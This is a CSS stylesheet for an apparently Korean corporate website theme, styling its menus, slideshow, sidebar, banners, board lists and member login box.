#full_dropdown #main_menu {
	width:100.4%;
	margin:auto;
}
#full_dropdown #main_menu li {
	float:left;
	position:relative;
}
#full_dropdown #main_menu li a {
	float:left;
	display: inline-block;
	width: 100%;
	padding: 0px;
	font-size:14px;
	text-align: center;
}
#full_dropdown #main_menu ul {
	display: none;
	z-index: 9999;
	background-color: #fa6513;
	width:100%;
	position: absolute;
	height: 450px;
	top:70px;
	left:0;
	padding-bottom: 40px;
	padding-top: 10px;
}
#full_dropdown #main_menu ul li {
	float: none;
	display: block;
}
#full_dropdown #main_menu ul li a {
	display: block;
	font-size: 13px;
	font-weight: 500;
	padding: 8px 20px;
	text-align: left;
	color: #fff !important;
}
#full_dropdown #main_menu ul li:first-child a {
	border:none;
}
#full_dropdown #main_menu ul li a:hover {
	color:#fff !important;
	background-color: #e05000;
}
#full_dropdown #main_menu_container {
background: #00595F !impotant;
}
#full_dropdown #main_menu > li > a {
	position:relative;
	display: block;
	color: #333;
	font-size: 25px;
	font-weight: 500;
	padding: 0 20px;
	height: 59px;
	text-align:left;
	margin: 0 28px;
}
#full_dropdown #main_menu > li > a > span { display:block; }
/*MENU INLINE DROPDOWN*/
#inline_dropdown ul li a:hover, #inline_dropdown ul > li.active > a {
	color:#083C3F
}
#inline_dropdown ul {
	margin:auto;
	padding-top: 0;
	position:relative
}
#inline_dropdown li {
	float:left;
	text-align:center;
	width: 100%;
	position: relative;
}
#inline_dropdown li ul {
	position: absolute;
	top: 37px;
	left: 0;
	visibility:hidden;
	background: #00747C;
	z-index: 9;
}
#inline_dropdown li ul li {
	text-align: center;
	float:left;
	width: auto;
	display: block;
}
#inline_dropdown li ul li a {
	color:#7ef3ff;
	font-size:12px;
	font-weight:bold;
	text-decoration:none;
	padding: 8px 10px;
	width: auto;
}
#inline_dropdown li ul a:hover {
	color:#fff;
	font-size:12px;
	font-weight:bold;
	text-decoration:none;
}
#inline_dropdown #main_menu > li > a {
	line-height: 42px;
}
ul#main_menu {
	margin-left: 424px;
}
div#right_menu {
	position: absolute;
	top: 50%;
	right: 60px;
	margin-top: -15px;
}
#en div#right_menu {
	position: absolute;
	top: 50%;
	right: 60px;
	margin-top: -13px;
}
/*MENU SINGLE DROPDOWN*/
#single_dropdown #main_menu:after {
	display:block;
	content:'';
	clear:both;
}
#single_dropdown #main_menu ul {
	display: none;
	z-index: 9999;
	background-color: #fff;
	width:1400px !important	;
	position: absolute;
	height: 300px !important;
	top:86px;
	left:0;
	padding:50px 630px 30px 340px;
	border-top:1px solid #ddd;
	border-bottom:1px solid #ddd;
}
#single_dropdown #main_menu ul li {
	float: none;
	display: block;
}
#single_dropdown #main_menu ul li a {
	display: block;
	font-size: 16px;
	font-weight: 600;
	padding: 20px;
	text-align: left;
	color: #333 !important;
}
#single_dropdown #main_menu ul li a:hover {
	color:#fa6513 !important;
	font-weight:600;
}
#single_dropdown #main_menu ul li.dropdown_last_child a {
	border-bottom: none;
} /*IE8 HACK*/
#single_dropdown #main_menu li a.active {
	color:#BD182B
}
#single_dropdown #main_menu li {
	float: left;
	/*position: relative;*/
	margin: 0px;
	text-align: left;
}
#single_dropdown #main_menu li ul li {
	clear: both;
	margin: 0;
	width: 210px;
	display:inline-block;
}
#single_dropdown #main_menu > li > a {
	position:relative;
	display: block;
	color: #333;
	font-size: 25px;
	font-weight: 500;
	padding: 0 20px;
	height: 59px;
	text-align:left;
	margin: 0 28px;
}

#single_dropdown #main_menu > li > a > span {
	display: block;
	font-size:16px;
}
#single_dropdown #main_menu li a:hover, #single_dropdown #main_menu li a.jquery_dropdown {
	font-weight:400;
	color: #fa6513;
}
#single_dropdown #main_menu li a:active {
	background-color: transparent;
}
#single_dropdown #main_menu > li > a.jquery_dropdown:before {
	content: "";
	display: block;
	width:2px;
	background:#fa6513;
	position: absolute;
	left: 0;
	top:10px;
	height:43px;
}
#single_dropdown #main_menu > li > a:before {
	content: "";
	display: block;
	width:2px;
	background:#ffff;
	position: absolute;
	left: 0;
	top:10px;
	height:0;
	transition: 0.5s;
}
#single_dropdown #single_dropdown {
	float: left;
	width: 100%;
	position: absolute;
	right: 0;
	bottom: 0;
	border-bottom: 4px solid #F3F3F3;
}
#single_dropdown ul#main_menu li.menu01 ul.submenu_01 li a, #single_dropdown ul#main_menu li.menu02 ul.submenu_02 li a, #single_dropdown ul#main_menu li.menu03 ul.menu_03 li a, #single_dropdown ul#main_menu li.menu04 ul.submenu_04 li a, #single_dropdown ul#main_menu li.menu05 ul.submenu_05 li a {
	background: none; /*height: 30px;*/
}
#single_dropdown #main_menu > li > a.active:before {
	content: "";
	display: block;
}
div#single_dropdown {
	display: inline-block;
	width: 100%;
	margin-top: 20px;
	position:relative;
}
#single_dropdown .main_menu_en li ul{padding:50px 375px 30px 340px !important}
#single_dropdown .main_menu_en li ul li{
	width:335px !important;
	margin-bottom:50px !important;
}
#single_dropdown .main_menu_en li ul li a {
	padding:0 !important;
	box-sizing:border-box;
}


/*���� ������ �޴�*/
.main_contents {
	overflow: hidden;
	background: #fff;
	padding: 80px 0px;
}
div#contents {
	width: 100%;
	position: relative;
	z-index: 1;
}

/*�޴� �����̵� ��� �̹���*/
span.dp_name { position: absolute; left: 132px; font-size: 20px; font-weight: 300; }
span.dp_name01 { left:107px; }

.submenu_01 { background:url('images/main/menu_01_bg.png')no-repeat center; }
.submenu_02 { background:url('images/main/menu_02_bg.png')no-repeat center; }
.submenu_03 { background:url('images/main/menu_03_bg.png')no-repeat center; }
.submenu_04 { background:url('images/main/menu_04_bg.png')no-repeat center; }
.submenu_05 { background:url('images/main/menu_05_bg.png')no-repeat center; }


/***************************************/
/* PIBS SLIDER */
/***************************************/
.page-template-page_business-php {
	overflow-y: scroll;
}
#pibs_slider {
	width:900px;
	position:relative;
	margin-bottom: 20px;
	float:left;
}
#pibs_slides_wrap {
	top:0;
	left:0;
	float: left;
}
#pibs_slider_menu {
	float: left;
	width: 53%;
	padding: 10px 0;
	margin-bottom: 20px;
}
#pibs_slider_menu li {
	float:left;
	height:40px;
	width: 200px;
	border-top: 1px solid #ccc;
	border-bottom: 1px solid #ccc;
}
#pibs_slider_menu a {
	display: block;
	position: relative;
	font-family: "nanumgothic", Malgun Gothic, Arial, Verdana, sans-serif;
	height: 40px;
	width: 200px;
	text-align: center;
	line-height: 38px;
	border-right: 1px solid #ddd;
	color:#555555;
}
div#slider_01 {
	margin-bottom: 30px;
}
#pibs_slider_menu a:hover {
	text-decoration:none;
	color:#555555;
}
#pibs_slider_menu a.current {
	height: 40px;
	width: 200px;
	text-align: center;
	color: #fff;
	background-color: #076baa !important;
}
#pibs_slider_menu a:hover.current {
	background:none;
	color:#555555;
	cursor: default;
}
#pibs_slider_menu .coda-nav #slider_business-nav-ul {
	margin-left:0 !important;
}
#pibs_slider_menu {
	float: left;
	width: 100%;
	margin-bottom: 40px;
	float: left;
	padding: 10px 0;
	margin-bottom: 20px;
	border-left: 1px solid #ddd;
}
/***************************************/
/* SIDEBAR */
/***************************************/
#sidebar {
	position: relative;
	text-align: center;
}
#sub_left_container {
	width: 100%;
	text-align: center;
	z-index:8;
	background: #f3f3f3;
	height:55px;
	border-bottom:#d9d9d9 1px solid;
	box-sizing:border-box;
}
ul#sidebar_menu li {
	float: left;
	overflow: hidden;
}
#sidebar_menu {
	margin: 0 auto;
	display: inline-block;
}
.children {
	display: none;
}
.current_page_item .children, .current_page_parent .children {
	display: block;
}
ul.children {
	position: absolute;
	top: 180px;
	left: 50%;
	margin-left: -25%;
	margin-top:30px;
	margin-bottom:30px;
	z-index:1;
	width: 100%;
}
.page-item-2409 ul.children {
	position: absolute;
	top: 180px;
	left: 35%;
	margin-left: 0;
}
/*#sidebar_menu li.current_page_parent .children {border-top:2px solid #0198ab;border-bottom:1px solid #d1d1d1;}*/
#sidebar_menu li.current_page_parent .children {
	color: #333;
	background: #e8e8e8;
}
#sidebar_menu li.current_page_parent .children a:hover, .parent-pageid-1155 #sidebar_menu li.current_page_item a, .parent-pageid-1153 #sidebar_menu li.current_page_item a {
	background:#255092;
	border: none;
	color: #fff;
}
/* Menu */
#sidebar_menu li a {
	display: block;
	color: #fff;
	padding: 0 35px;
	font-size: 16px;
	margin-right: 0;
	border-right: #d3d3d3 1px solid;
	color: #454545;
	height: 57px;
	line-height: 57px;
}
#sidebar_menu li:first-child a {
	border-left: #d3d3d3 1px solid;
}
#sidebar_menu li:first-child a {
}
#sidebar_menu li:last-child {
	border-bottom: none;
}
#sidebar_menu li.current_page_item a, #sidebar_menu li.current-cat a, #sidebar_menu li.current_page_item a:hover, #sidebar_menu li.current_page_parent a,  #sidebar_menu li.current-cat a:hover, .parent-pageid-494 #sidebar_menu li.page-item-494 a, .parent-pageid-1348 #sidebar_menu li.page-item-1348 a {
	color: #f15500;
	background: #fff;
}
.tax-products_categories #sidebar_menu li.page_item.page-item-2122 a, .single-products #sidebar_menu li.page_item.page-item-2122 a {
	color: #000;
	background: #fff;
}
#sidebar_menu li a:hover {
	font-weight:400;
	background: #fff;
	color: #000;
}


/*.parent-pageid-1144 #sidebar_menu li a, .tax-products_categories #sidebar_menu li a, .single-products #sidebar_menu li a, .tax-products2_categories #sidebar_menu li a, .single-products2 #sidebar_menu li a {width:200px;}*/
.parent-pageid-1144 #sidebar_menu li:last-child a, .parent-pageid-1144 #sidebar_menu li:nth-child(2) a, .tax-products_categories #sidebar_menu li:last-child a, .single-products #sidebar_menu li:last-child a, /*.tax-products2_categories li:


last-child a,*/ .single-products2 li:last-child a, {
line-height:35px;
}
.parent-pageid-1144 #sub_left_container, .tax-products_categories #sub_left_container, .single-products #sub_left_container, .tax-products2_categories #sub_left_container, .single-products2 #sub_left_container {
	top:-60px;
}

.parent-pageid-39 #sub_left_container {
	margin-top:-70px !important;
}
#sidebar #sidebar_menu .page-item-1356 a, #sidebar #sidebar_menu .page-item-1362 a { /*line-height:35px !important;*/
}
/* en */
#sidebar #sidebar_menu .page-item-1716 a, #sidebar #sidebar_menu .page-item-1714 a, #sidebar #sidebar_menu .page-item-1695 a, #sidebar #sidebar_menu .page-item-1698 a {
	line-height:35px !important;
}
/*.parent-pageid-1703 #sidebar_menu li a, .tax-products_categories #sidebar_menu li a, .single-products #sidebar_menu li a, .tax-products2_categories #sidebar_menu li a, .single-products2 #sidebar_menu li a {width:110px; height:32px;}*/
.parent-pageid-1703 #sidebar_menu li:last-child a, .tax-products_categories #sidebar_menu li:last-child a, .single-products #sidebar_menu li:last-child a, /*.tax-products2_categories li:last-child a,*/ .single-products2 li:last-child a {/*l


ine-height:35px;*/
}
/*.parent-pageid-1703 #sub_left_container, .tax-products_categories #sub_left_container, .single-products #sub_left_container, .tax-products2_categories #sub_left_container, .single-products2 #sub_left_container {top:-35px;}*/

/* en */
#sidebar #sidebar_menu .page-item-1720 > a {
	width:110px;
	height:32px;
}
#sidebar #sidebar_menu .page-item-1720 > a {
	line-height:35px !important;
}
#sidebar #sidebar_menu .page-item-1768 a {
	width:110px;
	height:32px;
	line-height:35px !important;
}
/*.parent-pageid-1703 #sidebar_menu li.page-item-1716 a{line-height:35px !important;}*/

/*.parent-pageid-1692 #sidebar_menu li a, .tax-products_categories #sidebar_menu li a, .single-products #sidebar_menu li a, .tax-products2_categories #sidebar_menu li a, .single-products2 #sidebar_menu li a {width:110px; height:32px;}*/
.parent-pageid-1692 #sidebar_menu li:last-child a, .tax-products_categories #sidebar_menu li:last-child a, .single-products #sidebar_menu li:last-child a, /*.tax-products2_categories li:last-child a,*/ .single-products2 li:last-child a {/*l


ine-height:20px;*/
}
/*.parent-pageid-1692 #sub_left_container, .tax-products_categories #sub_left_container, .single-products #sub_left_container, .tax-products2_categories #sub_left_container, .single-products2 #sub_left_container {top:-35px;}*/


/* Call center
#customer_box {overflow: hidden;width: 238px; border-left: #dcdcdc 1px solid;border-right: #dcdcdc 1px solid;border-bottom: #dcdcdc 1px solid; padding: 20px 0; margin-bottom: 30px;}
#customer_box h2{font-size:14px; line-height:15px;font-family:'NanumGothic','��������', Arial, Helvetica, sans-serif; color:#565645;padding:10px 0 10px 20px;font-weight: 600;}
#customer_box h2 span {font-size:14px;  line-height:15px;font-family:'NanumGothic','��������', Arial, Helvetica, sans-serif; color:#777;font-weight: 600;}
#customer_box .customer_tell {letter-spacing: -1px;padding: 5px 0 5px 20px;color:#013b68;font-size:31px;font-family:'NanumGothic','��������', Arial, Helvetica, sans-serif; font-weight: bold;}
#customer_box .customer_fax {color:#666666;font-size:14px;padding: 0 0 5px 20px;font-family:'NanumGothic','��������', Arial, Helvetica, sans-serif; font-weight: 600;}
#customer_box .customer_mail {color:#6b6b6b;font-size:11px;padding: 5px 0 10px 20px;font-family:'NanumGothic','��������', Arial, Helvetica, sans-serif; font-weight: 600;} */

#category_menu {
	overflow:hidden;
	margin:30px 0 20px !important;
	background:#f5f5f5;
}
#category_menu li {
	float:left;
	border-right:1px solid #fff;
	border-bottom:1px solid #fff;
}
#category_menu li.end {
	border-right:0 none;
}
#category_menu li a {
	display: block;
	width: 100px;
	height: 45px;
	font-size: 13px !important;
	/* font-weight: normal !important; */
color: #636363 !important;
	text-align: center;
	/* vertical-align: middle; */
background: #e6e6e6;
	line-height: 42px;
	/* font-weight: bold; */
font-weight: bold;
}
#category_menu li.ed a {
	width:149px;
}
.parent-pageid-412 #category_menu li a {
	width:149px;
}
#category_menu li a:hover {
	color:#fff !important;
	text-decoration:none !important;
	background:#006ead;
}
#category_menu li.current-cat a {
	color:#fff !important;
	text-decoration:none !important;
	background:#006ead;
}
#category_menu li.on a {
	color:#fff !important;
	text-decoration:none !important;
	background:#002c99;
}
/***************************************/
/* MAIN */
/***************************************/

#main_container {
	width: 100%;
	float: left;
	position: relative;
}
#slideshow_container {
	height: 720px;
	width: 100%;
}
.pc_menu {
	clear: both;
	width: 100%;
	float: left;
	height: 110px;
}
#main_biz {
	width: 100%;
	float: left;
	padding: 70px 0;
	background:#fff;
}
#main_biz h2 {
	font-size: 35px;
	font-weight: 600;
	letter-spacing: -3px;
	line-height: 40px;
	text-align: center;
	margin-bottom: 10px;
}
#main_biz > div > p {
	color: #787878;
	text-align: center;
	margin-bottom: 28px;
	font-size: 16px;
}
#main_biz li {
	width: 289px;
	float: left;
	margin-right: 14px;
	height:232px;
	overflow:hidden;
	position:relative;
}
#main_biz li a {
	display:block;
}
#main_biz li:last-child {
	margin-right: 0;
}
.biz_list img {
	display:block;
	transform: scale(1, 1);
	transition: all 0.8s ease-out;
}
#main_biz li a:hover .biz_list img {
	opacity: 1;
	transform: scale(1.1, 1.1);
}
.biz_list p {
	background-color: rgba(0, 0, 0, 0.6);
	color: #d6dad7;
	font-size: 18px;
	text-align: center;
	position: absolute;
	left: 0;
	bottom: 0;
	z-index: 88;
	width: 100%;
	padding: 16px 0;
}
#main_biz li a:hover .biz_list p {
	background-color: rgba(0, 0, 0, 1);
	color:#fff;
}
#main_quick {
	position: absolute;
	width: 100%;
	left: 0;
	bottom: 50px;
	z-index: 99;
}
#main_quick li {
	width: calc(100%/3);
	float: left;
	background: url(images/main/quick_line.png) 0 bottom repeat-x;
}
#main_quick li a {
	display: block;
	padding: 28px 0;
	text-align: center;
	position:relative;
}
#main_quick li a:before {
	content: "";
 display:block: 
 width:0;
	height:1px;
	position:absolute;
	left:0;
	bottom:0;
	background:#f58226;
}
#main_quick li:hover a:before {
	width:100%;
	height:1px;
	background:#f58226;
	transition: 3s;
}
#main_quick li a img {
	transition: 0.5s;
	display: inline-block;
	margin-bottom: 10px;
}
#main_quick li a img.on_img {
	transition: 0.5s;
}
#main_quick li a img.on_img {
	display:none;
	transition: 0.5s;
}
#main_quick li:hover a img.off_img {
	display:none
}
#main_quick li:hover a img.on_img {
	display:inline-block;
}
#main_quick li a span {
	transition: 0.5s;
	display: block;
	text-align: center;
	font-size: 14px;
	color: #fff;
	text-shadow: 0px 0px 20px black;
	font-weight:600;
}
#main_quick li:hover a span {
	color:#f58226;
}
#content_container {
	width: 100%;
	margin:0 auto;
	position: relative;
	overflow:hidden;
}
#sub_slogan {
	position: absolute;
	top: 0;
	right: 0;
	z-index: 99;
}
/* #slideshow_container {
	position: relative;
	z-index: 0;
	width: 100%;
	height: 880px;
	clear: both;
    overflow: hidden;
} */
#slideshow {
	width: 100% !important;
	position: relative;
	height: 100%;
}
#slideshow .slides {
	width: 100% !important;
	height: 100% !important;
	display:none;
	background: transparent no-repeat center top;
	background-size: cover;
}
#slideshow .slides.first {
	display:block
}
#slideshow #slide_01 {
	background-image: url(images/main/visual_img01.jpg);
}
#slideshow #slide_02 {
	background-image: url(images/main/visual_img02.jpg);
}
#slideshow #slide_03 {
	background-image: url(images/main/visual_img01.jpg);
}

#slideshow #slide_04 {
	background-image: url(images/main/visual_img04.jpg);
}
#slideshow #slide_05 {
	background-image: url(images/main/visual_img05.jpg);
}
#slideshow #slide_06 {
	background-image: url(images/main/visual_img06.jpg);
}
#slideshow #slide_07 {
	background-image: url(images/main/visual_img07.jpg);
}
#slideshow #slide_08 {
	background-image: url(images/main/visual_img08.jpg);
}
.main_text {
	position: absolute;
	top:366px;
	z-index: 7;
	left: 0;
}
.main_text a {
	display: inline-block;
	color: #fff;
	font-size: 14px;
	padding: 10px 30px;
	margin-top: 40px;
	border: 2px solid #fff;
	border-radius: 500px;
	width: 150px;
}
#en .main_text a {
	display: inline-block;
	color: #fff;
	font-size: 14px;
	padding: 10px 30px;
	margin-top: 40px;
	border: 2px solid #fff;
	border-radius: 500px;
	width: 210px;
}
.main_text a:hover, #en .main_text a:hover {
	background:#fff;
	color:#000;
	border: 2px solid #fff;
}
#con3_prev, #con3_next {
	width: 48px;
	height: 45px;
	position: absolute;
	top: 165px;
	z-index: 1000;
	cursor: pointer;
}
#con3_prev {
	background: transparent url(images/main/arr_left.png) no-repeat;
}
#con3_next {
	background: transparent url(images/main/arr_right.png) no-repeat;
	right: 15px;
}
#slideshow_nav_container {
	position: relative;
	top: 0;
	left: 0;
	height: 0;
	z-index: 1000;
}
#slideshow_nav {
	position: absolute;
	top: 35%;  /*top: 50%; ���־�3���϶�*/
	right: 80px;
	margin-top: -79px;
	z-index: 80;
	text-align: center;
}
#slideshow_nav a {
	display: block;
	clear: both;
	padding: 0;
	margin: 23px 0;
	overflow: hidden;
	width: 22px;
	text-indent: 9999px;
	height: 22px;
	background: url('images/main/visual_paging.png') center no-repeat;
}
#slideshow_nav a.activeSlide {
	width: 22px;
	height: 22px;
	background: url('images/main/visual_paging_over.png') center no-repeat;
}
.pre {
	border:1px solid #000;
	overflow-x:auto;
	background: #222;
	color: #fff;
	text-shadow: none;
}
.wrapper {
	max-width: 319px;
	text-align: center;
	margin: 0 auto;
}
/* ���� �����̵� �ؽ�Ʈ */
#slideshow .main_txt {
	/* overflow: hidden; */
	position: absolute;
	margin: auto;
	top:0;
	bottom: 0;
	left: 0;
	right:0;
	width: 1200px;
	height:170px;
	text-align: left;
}
#slideshow .main_txt span.named {
	display:block;
	font-size: 30px;
	color: #fff;
	line-height: 40px;
	font-weight: 500;
	padding-left:15px;
	text-shadow: 0px 0px 30px rgba(0,0,0,0.9);
}
#slideshow .main_txt span.named strong {
	font-size: 30px;
	color:#fa6513;
}
#slideshow .main_txt h2 {
	font-size: 45px;
	line-height: 60px;
	color: #fff;
	font-weight:bold;
	text-shadow: 0px 0px 30px rgba(0,0,0,0.9);
	padding-left:15px;
}
/*head_quick*/
#quick_manu {
	position:fixed;
	top:230px;
	right:0;
	z-index: 997;
}
#quick_manu > ul {
	display:block;
}
#quick_manu > ul li img {
	float:left;
	padding-top: 2px;
}
#quick_manu > ul li {
	position:relative;
	right:-180px;
	width:100%;
	margin-bottom:6px;
	overflow:hidden;
	background:#000;
	transition:right 0.5s ease;
	-webkit-transition:right 0.5s ease;
	-o-transition:right 0.5s ease;
	-moz-transition:right 0.5s ease;
	opacity: 0.6;
}
#en #quick_manu > ul li {
	right: -130px;
}
#en #quick_manu > ul li:hover {
	right: 0;
}
#quick_manu > ul li:hover {
	right:0;
	transition:right 0.5s ease;
	-webkit-transition:right 0.5s ease;
	-o-transition:right 0.5s ease;
	-moz-transition:right 0.5s ease;
	opacity: 1;
	background: #a40f14;
}
#quick_manu > ul li a {
	display:block;
	padding:13px 20px;
	text-align: left;
}
#quick_manu > ul li.quick_book a {
	padding:13px 20px 13px 18px;
}
#quick_manu > ul li p {
	display:inline-block;
	position:relative;
	margin-left:20px;
	color:#fff;
	font-size:13px;
	line-height:25px;
}
#quick_manu > ul li p:before {
	position:absolute;
	bottom:0;
	width:0;
	height:1px;
	background:#fff;
	content:'';
	transition:width 1.5s ease;
	-webkit-transition:width 1.5s ease;
	-o-transition:width 1.5s ease;
	-moz-transition:width 1.5s ease;
}
#quick_manu > ul li:hover p:before {
	width:100%;
	transition:width 1.5s ease;
	-webkit-transition:width 1.5s ease;
	-o-transition:width 1.5s ease;
	-moz-transition:width 1.5s ease;
}
.quick_online img {
	padding-top: 4px;
}
.quick_map img {
	padding-left: 5px;
	padding-right: 5px;
}
#quick_manu .quick_top img {
	padding-top: 0;
	margin-top: -2px;
}
/***************************************/
/* Main Content  */
/**************************************/
#main_content {
	position: relative;
	width: 100%;
	overflow: hidden;
	float: left;
	clear: both;
	padding: 70px 0;
}
#main_part01 {
	width: 100%;
	float: left;
}
.main_brand {
	width: 50%;
	float: left;
	height: 290px;
	background: url(images/main/mcompany.jpg) 0 0 no-repeat;
}
.main_brand a {
	display: block;
	padding: 70px 50px 20px 50px;
	position: relative;
}
.main_brand a h2 {
	color:#fa6514;
	font-size:30px;
	font-weight:600;
	margin-bottom: 10px;
}
.main_brand a h2 span {
	display: block;
	color: #333;
	font-size: 15px;
	margin-bottom: 2px;
	font-weight:400;
}
.main_brand a p {
	color: #333;
	font-weight: 500;
	font-size: 16px;
}
.btn_brand {
	color: #fa6513;
	display: inline-block;
	font-size: 14px;
	font-weight: 600;
	border: #fa6513 1px solid;
	padding: 10px 15px;
	position: absolute;
	right: 55px;
	bottom: -38px;
}
.main_pro {
	width: 50%;
	float: right;
	height: 290px;
}
#main_part02 {
	width: 100%;
	float: left;
	clear: both;
	margin-top:50px;
}
#main_part02 li {
	width:446px;
	float:left;
	margin-right: 31px;
	height:290px;
	overflow:hidden;
}
#main_part02 li:last-child {
	margin-right:0;
}
.main_ban01 a {
	background: url(images/main/banner_01.jpg) 0 0 no-repeat;
}
.main_ban02 a {
	background: url(images/main/banner_02.jpg) 0 0 no-repeat;
}
.main_ban03 a {
	background: url(images/main/banner_03.jpg) 0 0 no-repeat;
}
.main_ban01 a:hover {
	background: url(images/main/banner_01_over.jpg) 0 0 no-repeat;
}
.main_ban02 a:hover {
	background: url(images/main/banner_02_over.jpg) 0 0 no-repeat;
}
.main_ban03 a:hover {
	background: url(images/main/banner_03_over.jpg) 0 0 no-repeat;
}
#main_part02 li a {
	display: block;
	padding: 22%;
}
#main_part02 li.en a {
	padding-bottom: 16.5%;
}
#main_part02 li a, #main_part02 li a:hover {
	border:1px solid #fa6513;
}
#main_part02 li a:hover p {
	color:#fa6513;
}
#main_part02 li a:hover p span {
	color:#fff;
}
#main_part02 li a p {
	font-size:30px;
	text-align:center;
	color:#fff;
	font-weight: 600;
}
#main_part02 li a p span {
	font-size:20px;
	font-weight: 600;
	line-height:25px;
}
#main_part02 li.main_ban02 a p {
}
#main_part02 li.main_ban02 a p span {
}
/***************************************/
/* SUBSLIDES  */
/**************************************/

#sub_slides {
	clear: both;
	width:100% !important;
}
#sub_slides .slides {
	width:100% !important;
	height:293px;
	background: transparent no-repeat center top;
	display:none;
}
#sub_slides .slides.first {
	display:block;
}
#sub_slides #slide_01 {
	background-image: url(images/sub/s_visual01.jpg);
}
#sub_slides #slide_02 {
	background-image: url(images/sub/s_visual02.jpg);
}
#sub_slides #slide_03 {
	background-image: url(images/sub/s_visual03.jpg);
}
#main_contents {
	clear: both;
	width: 100%;
	float: left;
	background:#f4f4f4;
	padding: 30px 0;
}
#main_con_bbs {
	clear: both;
	width: 100%;
	float: left;
	padding: 50px 0;
}
#bannerzone {
	clear: both;
	width: 100%;
	float: left;
	margin-top: 30px;
}
#bannerzone a {
	width:600px;
	display:block;
	float:left;
}
#bannerzone a img {
	display:block;
}
#main_bbs_inner {
	overflow: hidden;
}
.board_inner {
	border: #eee 1px solid;
	padding: 20px;
	overflow: hidden;
	height: 225px;
}
#home_board {
	float: left;
	width: 420px;
	background: #fff;
}
#home_board h2 {
	line-height: 25px;
	padding:42px 0 20px 0;
	color:#0b4889;
	font-size:24px;
	text-align:left;
}
#home_board .panel-container li {
	clear: both;
	padding: 5px 0px;
	padding-right: 0;
	float: left;
	width: 100%;
	border-bottom:#dcdcdc 1px dotted;
}
#home_board .panel-container li a {
	color: #595959;
	font-size: 13px;
	width: 79%;
	float: left;
	text-overflow: ellipsis;
	white-space: nowrap;
	overflow: hidden;
}
#home_board .panel-container li span {
	float: right;
	font-size: 11px;
	color: #999;
}
#main_photos {
	width: 770px;
	background: #fff;
	float: right;
}
.photos_inner {
	border: #eee 1px solid;
	padding: 21px;
	overflow: hidden;
	position: relative;
}
#main_photos h2 {
	color: #0090ba;
	font-size: 18px;
	font-weight: bold;
	background: url(images/main/photo_icon.gif) 0 0 no-repeat;
	padding-left: 34px;
	line-height: 29px;
	margin-bottom: 21px;
}
#photo_navi {
	position: absolute;
	top: 25px;
	right: 20px;
}
#photo_navi a {
	display:block;
	float:left;
}
#photo_navi a img {
	display:block;
}
#main_photos li {
	width: 33.3%;
	float: left;
	text-align: center;
}
#main_photos li a {
	display:block;
	text-align: center;
}
.p_photos {
	width: 230px;
	margin: 0 auto;
	position: relative;
}
.p_photos img {
	width:230px;
	height:173px;
}
.p_photos p {
	background: url(images/main/photo_bg.png) 0 0 repeat;
	position: absolute;
	bottom: 0;
	width: 100%;
	height: 30px;
	text-align: center;
	font-size: 13px;
	color: #fff;
	line-height: 30px;
}
/*****sub****/
/*#w_navigation {clear: both; width: 100%; float: left; background: #f2f2f2; height: 43px;}*/
#sub_container {
	clear: both;
	width: 100%;
	float: left;/*min-height: 700px;*/
}
#sub_con_inner {
	position: relative;
}
#last_products {
	width: 968px;
	clear: both;
	margin-bottom: 20px;
	border: 1px solid #ddd;
	padding: 20px 15px 10px 15px;
	float: left;
}
#last_products li {
	float: left;
	width: 16.66%;
	text-align: center;
}
#last_products li:first-child {
	margin-left: 0;
}
/*HOME LOGIN BOX*/
#home_login {
	border:3px solid #2bb4be;
	width: 314px;
	float: left;
	height: 198px;
}
#home_login h2 {
	font-weight: bold;
	font-size: 14px;
	padding-bottom:10px;
	margin:10px 20px 0 20px;
	border-bottom: 1px dotted #ccc;
}
#home_login fieldset {
	width: 139px;
	padding-left: 20px;
	float: left;
}
.member_login_remember {
	clear: both;
	padding-top: 6px;
	line-height: 20px;
	font-size: 11px;
	color: #9e9e9e;
	width: 275px;
	margin: auto;
	text-align: center;
}
.member_login_remember strong {
	font-weight: bold;
}
.member_login_remember a {
	font-size: 11px;
	color: #2e2e2e;
}
.member_login_remember input {
	vertical-align: middle;
}
#home_login #submit {
	float: right;
	border: 1px solid #18A0AA;
	background-color: #2bb4be;
	width: 80px;
	font-size: 15px;
	font-weight: bold;
	color: #FFF;
	margin-right: 20px;
	cursor: pointer;
	height: 57px;
}
#home_login form {
	padding-top: 21px;
}
#home_login #pwd {
	margin-top: 3px;
	background: url('images/main/pw_bg.gif') no-repeat 1px center;
	display: inline-block;
	background-position: 0px 0px;
	border: 1px solid #2bb4be;
}
#home_login #user_name {
	background: url('images/main/id_bg.gif') no-repeat 0 center;
	display: inline-block;
	background-position: 0px 0px;
	border: 1px solid #2bb4be;
	margin-bottom: 4px;
}
.login_txt {
	background: url(images/main/join_txt.gif) no-repeat;
	border: 0;
	width: 155px;
	height: 23px;
	padding: 0 9px;
}
.login_txt2 {
	font-size: 11px;
	color: #636363;
}
#home_login_sigup_btn, #home_login_lost_btn {
	display: inline-block;
	background-color: #ddd;
	padding: 1px 0;
	width:100px;
}
#home_login_sigup_btn {
	margin: 0 4px;
}
.member_login_remember p {
	text-align: center;
}
.member_login_remember p a {
	display: inline-block;
	line-height: 24px;
	background: #ddd;
	padding: 3px 35px;
	margin: 10px 3px 0 0px;
}
#welcome_message {
	padding-bottom: 8px;
	margin: 0 0 15px 95px;
	color:#999;
	line-height:20px;
}
#welcome_message b {
	font-weight:bold;
	color:#333
}
#member_logged_in {
	margin: 12px 20px 0 20px;
	padding: 15px 10px;
	background: url('images/main/avatar.png') no-repeat 15px top;
}
#member_logged_in div a {
	display: inline-block;
	line-height: 24px;
	background: #ddd;
	padding: 3px 34px;
	margin: 10px 3px 0 0px;
}
#member_logged_in div {
	padding-top:15px;
}
#member_logged_in a {
	font-size: 11px;
	color: #2e2e2e;
}
#home_flash {
	width: 300px;
	height: 200px;
	float:left
}
#home_flash iframe {
	width: 300px;
	height: 200px;
	border:none
}
#home_video {
	float: right;
	width: 320px;
	background: #333;
	margin-left: 20px;
	height: 200px;
}
.last_posts {
	width: 300px;
	float: left;
	margin: 20px 10px;
}
.last_posts h2 {
	margin-bottom:15px;
}
.last_posts h2 a {
	font-size:14px;
	color:#333
}
.last_posts h2 a:hover {
	color:#267daf
}
.last_posts li {
	padding-bottom: 4px;
	margin-bottom: 3px;
	border-bottom: 1px dotted #ccc;
}
.last_posts li a {
	color:#333;
	display: inline-block;
	width: 230px;
}
.last_posts li a:hover {
	color:#267daf
}
.last_posts li span {
	color:#999;
	vertical-align: top;
}
#home_text {
	float: right;
	width: 320px;
	margin-left: 20px;
	margin-top: 20px;
	background: #eee;
	height: 200px;
}
#home_text p {
	padding: 25px;
}
#tabs_container {
	width: 100%;
	float: left;
}
.panel-container > div {
	display:none
}
.panel-container > div.first {
	display:block
}
